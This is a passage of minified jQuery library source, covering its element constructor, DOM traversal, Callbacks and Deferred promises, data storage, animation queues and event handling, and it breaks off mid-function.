$,W=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(t,e,n){var i,r;if(!t)return this;if(n=n||$,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:W.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof C?e[0]:e,C.merge(this,C.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:y,!0)),X.test(i[1])&&C.isPlainObject(e))for(i in e)_(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(r=y.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):_(t)?void 0!==n.ready?n.ready(t):t(C):C.makeArray(t,this)}).prototype=C.fn,$=C(y);var Y=/^(?:parents|prev(?:Until|All))/,V={children:!0,contents:!0,next:!0,prev:!0};function F(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}C.fn.extend({has:function(t){var e=C(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(C.contains(this,e[t]))return!0})},closest:function(t,e){var n,i=0,r=this.length,o=[],s="string"!=typeof t&&C(t);if(!I.test(t))for(;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&C.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(1<o.length?C.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?l.call(C(t),this[0]):l.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),C.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return B(t,"parentNode")},parentsUntil:function(t,e,n){return B(t,"parentNode",n)},next:function(t){return F(t,"nextSibling")},prev:function(t){return F(t,"previousSibling")},nextAll:function(t){return B(t,"nextSibling")},prevAll:function(t){return B(t,"previousSibling")},nextUntil:function(t,e,n){return B(t,"nextSibling",n)},prevUntil:function(t,e,n){return B(t,"previousSibling",n)},siblings:function(t){return N((t.parentNode||{}).firstChild,t)},children:function(t){return N(t.firstChild)},contents:function(t){return null!=t.contentDocument&&s(t.contentDocument)?t.contentDocument:(T(t,"template")&&(t=t.content||t),C.merge([],t.childNodes))}},function(t,e){C.fn[t]=function(n,i){var r=C.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=C.filter(i,r)),1<this.length&&(V[t]||C.uniqueSort(r),Y.test(t)&&r.reverse()),this.pushStack(r)}});var J=/[^\x20\t\r\n\f]+/g;function G(t){return t}function K(t){throw t}function Q(t,e,n,i){var r;try{t&&_(r=t.promise)?r.call(t).done(e).fail(n):t&&_(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}C.Callbacks=function(t){var e,n;t="string"==typeof t?(e=t,n={},C.each(e.match(J)||[],function(t,e){n[e]=!0}),n):C.extend({},t);var i,r,o,s,a=[],c=[],u=-1,l=function(){for(s=s||t.once,o=i=!0;c.length;u=-1){r=c.shift();for(;++u<a.length;)!1===a[u].apply(r[0],r[1])&&t.stopOnFalse&&(u=a.length,r=!1)}t.memory||(r=!1),i=!1,s&&(a=r?[]:"")},d={add:function(){return a&&(r&&!i&&(u=a.length-1,c.push(r)),function e(n){C.each(n,function(n,i){_(i)?t.unique&&d.has(i)||a.push(i):i&&i.length&&"string"!==S(i)&&e(i)})}(arguments),r&&!i&&l()),this},remove:function(){return C.each(arguments,function(t,e){var n;for(;-1<(n=C.inArray(e,a,n));)a.splice(n,1),n<=u&&u--}),this},has:function(t){return t?-1<C.inArray(t,a):0<a.length},empty:function(){return a&&(a=[]),this},disable:function(){return s=c=[],a=r="",this},disabled:function(){return!a},lock:function(){return s=c=[],r||i||(a=r=""),this},locked:function(){return!!s},fireWith:function(t,e){return s||(e=[t,(e=e||[]).slice?e.slice():e],c.push(e),i||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!o}};return d},C.extend({Deferred:function(t){var e=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return C.Deferred(function(n){C.each(e,function(e,i){var r=_(t[i[4]])&&t[i[4]];o[i[1]](function(){var t=r&&r.apply(this,arguments);t&&_(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[t]:arguments)})}),t=null}).promise()},then:function(t,n,r){var o=0;function s(t,e,n,r){return function(){var a=this,c=arguments,u=function(){var i,u;if(!(t<o)){if((i=n.apply(a,c))===e.promise())throw new TypeError("Thenable self-resolution");u=i&&("object"==typeof i||"function"==typeof i)&&i.then,_(u)?r?u.call(i,s(o,e,G,r),s(o,e,K,r)):(o++,u.call(i,s(o,e,G,r),s(o,e,K,r),s(o,e,G,e.notifyWith))):(n!==G&&(a=void 0,c=[i]),(r||e.resolveWith)(a,c))}},l=r?u:function(){try{u()}catch(i){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(i,l.error),o<=t+1&&(n!==K&&(a=void 0,c=[i]),e.rejectWith(a,c))}};t?l():(C.Deferred.getErrorHook?l.error=C.Deferred.getErrorHook():C.Deferred.getStackHook&&(l.error=C.Deferred.getStackHook()),i.setTimeout(l))}}return C.Deferred(function(i){e[0][3].add(s(0,i,_(r)?r:G,i.notifyWith)),e[1][3].add(s(0,i,_(t)?t:G)),e[2][3].add(s(0,i,_(n)?n:K))}).promise()},promise:function(t){return null!=t?C.extend(t,r):r}},o={};return C.each(e,function(t,i){var s=i[2],a=i[5];r[i[1]]=s.add,a&&s.add(function(){n=a},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(i[3].fire),o[i[0]]=function(){return o[i[0]+"With"](this===o?void 0:this,arguments),this},o[i[0]+"With"]=s.fireWith}),r.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,i=Array(n),r=a.call(arguments),o=C.Deferred(),s=function(t){return function(n){i[t]=this,r[t]=1<arguments.length?a.call(arguments):n,--e||o.resolveWith(i,r)}};if(e<=1&&(Q(t,o.done(s(n)).resolve,o.reject,!e),"pending"===o.state()||_(r[n]&&r[n].then)))return o.then();for(;n--;)Q(r[n],s(n),o.reject);return o.promise()}});var z=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(t,e){i.console&&i.console.warn&&t&&z.test(t.name)&&i.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},C.readyException=function(t){i.setTimeout(function(){throw t})};var q=C.Deferred();function Z(){y.removeEventListener("DOMContentLoaded",Z),i.removeEventListener("load",Z),C.ready()}C.fn.ready=function(t){return q.then(t).catch(function(t){C.readyException(t)}),this},C.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--C.readyWait:C.isReady)||(C.isReady=!0)!==t&&0<--C.readyWait||q.resolveWith(y,[C])}}),C.ready.then=q.then,"complete"===y.readyState||"loading"!==y.readyState&&!y.documentElement.doScroll?i.setTimeout(C.ready):(y.addEventListener("DOMContentLoaded",Z),i.addEventListener("load",Z));var tt=function(t,e,n,i,r,o,s){var a=0,c=t.length,u=null==n;if("object"===S(n))for(a in r=!0,n)tt(t,e,a,n[a],!0,o,s);else if(void 0!==i&&(r=!0,_(i)||(s=!0),u&&(s?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(C(t),n)})),e))for(;a<c;a++)e(t[a],n,s?i:i.call(t[a],a,e(t[a],n)));return r?t:u?e.call(t):c?e(t[0],n):o},et=/^-ms-/,nt=/-([a-z])/g;function it(t,e){return e.toUpperCase()}function rt(t){return t.replace(et,"ms-").replace(nt,it)}var ot=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function st(){this.expando=C.expando+st.uid++}st.uid=1,st.prototype={cache:function(t){var e=t[this.expando];return e||(e={},ot(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,r=this.cache(t);if("string"==typeof e)r[rt(e)]=n;else for(i in e)r[rt(i)]=e[i];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][rt(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){n=(e=Array.isArray(e)?e.map(rt):(e=rt(e))in i?[e]:e.match(J)||[]).length;for(;n--;)delete i[e[n]]}(void 0===e||C.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var at=new st,ct=new st,ut=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,lt=/[A-Z]/g;function dt(t,e,n){var i,r;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(lt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:ut.test(r)?JSON.parse(r):r)}catch(t){}ct.set(t,e,n)}else n=void 0;return n}C.extend({hasData:function(t){return ct.hasData(t)||at.hasData(t)},data:function(t,e,n){return ct.access(t,e,n)},removeData:function(t,e){ct.remove(t,e)},_data:function(t,e,n){return at.access(t,e,n)},_removeData:function(t,e){at.remove(t,e)}}),C.fn.extend({data:function(t,e){var n,i,r,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(r=ct.get(o),1===o.nodeType&&!at.get(o,"hasDataAttrs"))){n=s.length;for(;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=rt(i.slice(5)),dt(o,i,r[i]));at.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){ct.set(this,t)}):tt(this,function(e){var n;if(o&&void 0===e)return void 0!==(n=ct.get(o,t))||void 0!==(n=dt(o,t))?n:void 0;this.each(function(){ct.set(this,t,e)})},null,e,1<arguments.length,null,!0)},removeData:function(t){return this.each(function(){ct.remove(this,t)})}}),C.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=at.get(t,e),n&&(!i||Array.isArray(n)?i=at.access(t,e,C.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=C.queue(t,e),i=n.length,r=n.shift(),o=C._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete o.stop,r.call(t,function(){C.dequeue(t,e)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return at.get(t,n)||at.access(t,n,{empty:C.Callbacks("once memory").add(function(){at.remove(t,[e+"queue",n])})})}}),C.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?C.queue(this[0],t):void 0===e?this:this.each(function(){var n=C.queue(this,t,e);C._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&C.dequeue(this,t)})},dequeue:function(t){return this.each(function(){C.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,r=C.Deferred(),o=this,s=this.length,a=function(){--i||r.resolveWith(o,[o])};"string"!=typeof t&&(e=t,t=void 0),t=t||"fx";for(;s--;)(n=at.get(o[s],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),r.promise(e)}});var ft=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ht=new RegExp("^(?:([+-])=|)("+ft+")([a-z%]*)$","i"),pt=["Top","Right","Bottom","Left"],mt=y.documentElement,vt=function(t){return C.contains(t.ownerDocument,t)},_t={composed:!0};mt.getRootNode&&(vt=function(t){return C.contains(t.ownerDocument,t)||t.getRootNode(_t)===t.ownerDocument});var gt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&vt(t)&&"none"===C.css(t,"display")};function yt(t,e,n,i){var r,o,s=20,a=i?function(){return i.cur()}:function(){return C.css(t,e,"")},c=a(),u=n&&n[3]||(C.cssNumber[e]?"":"px"),l=t.nodeType&&(C.cssNumber[e]||"px"!==u&&+c)&&ht.exec(C.css(t,e));if(l&&l[3]!==u){c/=2,u=u||l[3],l=+c||1;for(;s--;)C.style(t,e,l+u),(1-o)*(1-(o=a()/c||.5))<=0&&(s=0),l/=o;l*=2,C.style(t,e,l+u),n=n||[]}return n&&(l=+l||+c||0,r=n[1]?l+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=l,i.end=r)),r}var bt={};function wt(t,e){for(var n,i,r,o,s,a,c,u=[],l=0,d=t.length;l<d;l++)(i=t[l]).style&&(n=i.style.display,e?("none"===n&&(u[l]=at.get(i,"display")||null,u[l]||(i.style.display="")),""===i.style.display&&gt(i)&&(u[l]=(c=s=o=void 0,s=(r=i).ownerDocument,a=r.nodeName,(c=bt[a])||(o=s.body.appendChild(s.createElement(a)),c=C.css(o,"display"),o.parentNode.removeChild(o),"none"===c&&(c="block"),bt[a]=c)))):"none"!==n&&(u[l]="none",at.set(i,"display",n)));for(l=0;l<d;l++)null!=u[l]&&(t[l].style.display=u[l]);return t}C.fn.extend({show:function(){return wt(this,!0)},hide:function(){return wt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?C(this).show():C(this).hide()})}});var St,xt,Et=/^(?:checkbox|radio)$/i,Ct=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ot=/^$|^module$|\/(?:java|ecma)script/i;St=y.createDocumentFragment().appendChild(y.createElement("div")),(xt=y.createElement("input")).setAttribute("type","radio"),xt.setAttribute("checked","checked"),xt.setAttribute("name","t"),St.appendChild(xt),v.checkClone=St.cloneNode(!0).cloneNode(!0).lastChild.checked,St.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!St.cloneNode(!0).lastChild.defaultValue,St.innerHTML="<option></option>",v.option=!!St.lastChild;var Tt={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ut(t,e){var n;return n="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&T(t,e)?C.merge([t],n):n}function At(t,e){for(var n=0,i=t.length;n<i;n++)at.set(t[n],"globalEval",!e||at.get(e[n],"globalEval"))}Tt.tbody=Tt.tfoot=Tt.colgroup=Tt.caption=Tt.thead,Tt.th=Tt.td,v.option||(Tt.optgroup=Tt.option=[1,"<select multiple='multiple'>","</select>"]);var Mt=/<|&#?\w+;/;function Dt(t,e,n,i,r){for(var o,s,a,c,u,l,d=e.createDocumentFragment(),f=[],h=0,p=t.length;h<p;h++)if((o=t[h])||0===o)if("object"===S(o))C.merge(f,o.nodeType?[o]:o);else if(Mt.test(o)){s=s||d.appendChild(e.createElement("div")),a=(Ct.exec(o)||["",""])[1].toLowerCase(),c=Tt[a]||Tt._default,s.innerHTML=c[1]+C.htmlPrefilter(o)+c[2],l=c[0];for(;l--;)s=s.lastChild;C.merge(f,s.childNodes),(s=d.firstChild).textContent=""}else f.push(e.createTextNode(o));d.textContent="",h=0;for(;o=f[h++];)if(i&&-1<C.inArray(o,i))r&&r.push(o);else if(u=vt(o),s=Ut(d.appendChild(o),"script"),u&&At(s),n){l=0;for(;o=s[l++];)Ot.test(o.type||"")&&n.push(o)}return d}var kt=/^([^.]*)(?:\.(.+)|)/;function Pt(){return!0}function Lt(){return!1}function Rt(t,e,n,i,r,o){var s,a;if("object"==typeof e){for(a in"string"!=typeof n&&(i=i||n,n=void 0),e)Rt(t,a,n,i,e[a],o);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Lt;else if(!r)return t;return 1===o&&(s=r,(r=function(t){return C().off(t),s.apply(this,arguments)}).guid=s.guid||(s.guid=C.guid++)),t.each(function(){C.event.add(this,e,r,i,n)})}function Ht(t,e,n){n?(at.set(t,e,!1),C.event.add(t,e,{namespace:!1,handler:function(t){var n,i=at.get(this,e);if(1&t.isTrigger&&this[e]){if(i)(C.event.special[e]||{}).delegateType&&t.stopPropagation();else if(i=a.call(arguments),at.set(this,e,i),this[e](),n=at.get(this,e),at.set(this,e,!1),i!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else i&&(at.set(this,e,C.event.trigger(i[0],i.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Pt)}})):void 0===at.get(t,e)&&C.event.add(t,e,Pt)}C.event={global:{},add:function(t,e,n,i,r){var o,s,a,c,u,l,d,f,h,p,m,v=at.get(t);if(ot(t)){n.handler&&(n=(o=n).handler,r=o.selector),r&&C.find.matchesSelector(mt,r),n.guid||(n.guid=C.guid++),(c=v.events)||(c=v.events=Object.create(null)),(s=v.handle)||(s=v.handle=function(e){return"undefined"!=typeof C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(J)||[""]).length;for(;u--;)h=m=(a=kt.exec(e[u])||[])[1],p=(a[2]||"").split(".").sort(),h&&(d=C.event.special[h]||{},h=(r?d.delegateType:d.bindType)||h,d=C.event.special[h]||{},l=C.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&C.expr.match.needsContext.test(r),namespace:p.join(".")},o),(f=c[h])||((f=c[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,i,p,s)||t.addEventListener&&t.addEventListener(h,s)),d.add&&(d.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,l):f.push(l),C.event.global[h]=!0)}},remove:function(t,e,n,i,r){var o,s,a,c,u,l,d,f,h,p,m,v=at.hasData(t)&&at.get(t);if(v&&(c=v.events)){u=(e=(e||"").match(J)||[""]).length;for(;u--;)if(h=m=(a=kt.exec(e[u])||[])[1],p=(a[2]||"").split(".").sort(),h){d=C.event.special[h]||{},f=c[h=(i?d.delegateType:d.bindType)||h]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=f.length;for(;o--;)l=f[o],!r&&m!==l.origType||n&&n.guid!==l.guid||a&&!a.test(l.namespace)||i&&i!==l.selector&&("**"!==i||!l.selector)||(f.splice(o,1),l.selector&&f.delegateCount--,d.remove&&d.remove.call(t,l));s&&!f.length&&(d.teardown&&!1!==d.teardown.call(t,p,v.handle)||C.removeEvent(t,h,v.handle),delete c[h])}else for(h in c)C.event.remove(t,h+e[u],n,i,!0);C.isEmptyObject(c)&&at.remove(t,"handle events")}},dispatch:function(t){var e,n,i,r,o,s,a=new Array(arguments.length),c=C.event.fix(t),u=(at.get(this,"events")||Object.create(null))[c.type]||[],l=C.event.special[c.type]||{};for(a[0]=c,e=1;e<arguments.length;e++)a[e]=arguments[e];if(c.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,c)){s=C.event.handlers.call(this,c,u),e=0;for(;(r=s[e++])&&!c.isPropagationStopped();){c.currentTarget=r.elem,n=0;for(;(o=r.handlers[n++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==o.namespace&&!c.rnamespace.test(o.namespace)||(c.handleObj=o,c.data=o.data,void 0!==(i=((C.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(c.result=i)&&(c.preventDefault(),c.stopPropagation()))}return l.postDispatch&&l.postDispatch.call(this,c),c.result}},handlers:function(t,e){var n,i,r,o,s,a=[],c=e.delegateCount,u=t.target;if(c&&u.nodeType&&!("click"===t.type&&1<=t.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},n=0;n<c;n++)void 0===s[r=(i=e[n]).selector+" "]&&(s[r]=i.needsContext?-1<C(r,this).index(u):C.find(r,this,null,[u]).length),s[r]&&o.push(i);o.length&&a.push({elem:u,handlers:o})}return u=this,c<e.length&&a.push({elem:u,handlers:e.slice(c)}),a},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:_(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[C.expando]?t:new C.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return Et.test(e.type)&&e.click&&T(e,"input")&&Ht(e,"click",!0),!1},trigger:function(t){var e=this||t;return Et.test(e.type)&&e.click&&T(e,"input")&&Ht(e,"click"),!0},_default:function(t){var e=t.target;return Et.test(e.type)&&e.click&&T(e,"input")&&at.get(e,"click")||T(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},C.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},C.Event=function(t,e){if(!(this instanceof C.Event))return new C.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Pt:Lt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&C.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Lt,isPropagationStopped:Lt,isImmediatePropagationStopped:Lt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Pt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Pt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Pt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(t,e){function n(t){if(y.documentMode){var n=at.get(this,"handle"),i=C.event.fix(t);i.type="focusin"===t.type?"focus":"blur",i.isSimulated=!0,n(t),i.target===i.currentTarget&&n(i)}else C.event.simulate(e,t.target,C.event.fix(t))}C.event.special[t]={setup:function(){var i;if(Ht(this,t,!0),!y.documentMode)return!1;(i=at.get(this,e))||this.addEventListener(e,n),at.set(this,e,(i||0)+1)},trigger:function(){return Ht(this,t),!0},teardown:function(){var t;if(!y.documentMode)return!1;(t=at.get(this,e)-1)?at.set(this,e,t):(this.removeEventListener(e,n),at.remove(this,e))},_default:function(e){return at.get(e.target,t)},delegateType:e},C.event.special[e]={setup:function(){var i=this.ownerDocument||this.document||this,r=y.documentMode?this:i,o=at.get(r,e);o||(y.documentMode?this.addEventListener(e,n):i.addEventListener(t,n,!0)),at.set(r,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=y.documentMode?this:i,o=at.get(r,e)-1;o?at.set(r,e,o):(y.documentMode?this.removeEventListener(e,n):i.removeEventListener(t,n,!0),at.remove(r,e))}}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){C.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=t.relatedTarget,r=t.handleObj;return i&&(i===this||C.contains(this,i))||(t.type=r.origType,n=r.handler.apply(this,arguments),t.type=e),n}}}),C.fn.extend({on:function(t,e,n,i){return Rt(this,t,e,n,i)},one:function(t,e,n,i){return Rt(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,C(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Lt),this.each(function(){C.event.remove(this,t,n,e)})}});var Bt=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,It=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Xt(t,e){return T(t,"table")&&T(11!==e.nodeType?e:e.firstChild,"tr")&&C(t).children("tbody")[0]||t}function jt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function $t(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Wt(t,e){var n,i,r,o,s,a;if(1===e.nodeType){if(at.hasData(t)&&(a=at.get(t).events))for(r in at.remove(e,"handle events"),a)for(n=0,i=a[r].length;n<i;n++)C.event.add(e,r,a[r][n]);ct.hasData(t)&&(o=ct.access(t),s=C.extend({},o),ct.set(e,s))}}function Yt(t,e,n,i){e=c(e);var r,o,s,a,u,l,d=0,f=t.length,h=f-1,p=e[0],m=_(p);if(m||1<f&&"string"==typeof p&&!v.checkClone&&Nt.test(p))return t.each(function(r){var o=t.eq(r);m&&(e[0]=p.call(this,r,o.html())),Yt(o,e,n,i)});if(f&&(o=(r=Dt(e,t[0].ownerDocument,!1,t,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(a=(s=C.map(Ut(r,"script"),jt)).length;d<f;d++)u=r,d!==h&&(u=C.clone(u,!0,!0),a&&C.merge(s,Ut(u,"script"))),n.call(t[d],u,d);if(a)for(l=s[s.length-1].ownerDocument,C.map(s,$t),d=0;d<a;d++)u=s[d],Ot.test(u.type||"")&&!at.access(u,"globalEval")&&C.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?C._evalUrl&&!u.noModule&&C._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):w(u.textContent.replace(It,""),u,l))}return t}function Vt(t,e,n){for(var i,r=e?C.filter(e,t):t,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||C.cleanData(Ut(i)),i.parentNode&&(n&&vt(i)&&At(Ut(i,"script")),i.parentNode.removeChild(i));return t}C.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var i,r,o,s,a,c,u,l=t.cloneNode(!0),d=vt(t);if(!(v.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||C.isXMLDoc(t)))for(s=Ut(l),i=0,r=(o=Ut(t)).length;i<r;i++)a=o[i],"input"===(u=(c=s[i]).nodeName.toLowerCase())&&Et.test(a.type)?c.checked=a.checked:"input"!==u&&"textarea"!==u||(c.defaultValue=a.defaultValue);if(e)if(n)for(o=o||Ut(t),s=s||Ut(l),i=0,r=o.length;i<r;i++)Wt(o[i],s[i]);else Wt(t,l);return 0<(s=Ut(l,"script")).length&&At(s,!d&&Ut(t,"script")),l},cleanData:function(t){for(var e,n,i,r=C.event.special,o=0;void 0!==(n=t[o]);o++)if(ot(n)){if(e=n[at.expando]){if(e.events)for(i in e.events)r[i]?C.event.remove(n,i):C.removeEvent(n,i,e.handle);n[at.expando]=void 0}n[ct.expando]&&(n[ct.expando]=void 0)}}}),C.fn.extend({detach:function(t){return Vt(this,t,!0)},remove:function(t){return Vt(this,t)},text:function(t){return tt(this,function(t){return void 0===t?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return Yt(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Xt(this,t).appendChild(t)})},prepend:function(){return Yt(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Xt(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return Yt(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return Yt(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(C.cleanData(Ut(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return C.clone(this,t,e)})},html:function(t){return tt(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Bt.test(t)&&!Tt[(Ct.exec(t)||["",""])[1].toLowerCase()]){t=C.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(C.cleanData(Ut(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return Yt(this,arguments,function(e){var 